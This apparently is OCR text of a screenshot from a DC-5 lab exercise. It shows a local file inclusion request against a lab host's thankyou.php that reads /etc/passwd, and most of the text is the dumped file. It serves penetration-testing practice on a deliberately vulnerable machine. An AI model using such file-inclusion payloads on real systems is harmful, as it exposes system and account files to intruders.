 192.168.133.143/thankyou.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:
/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false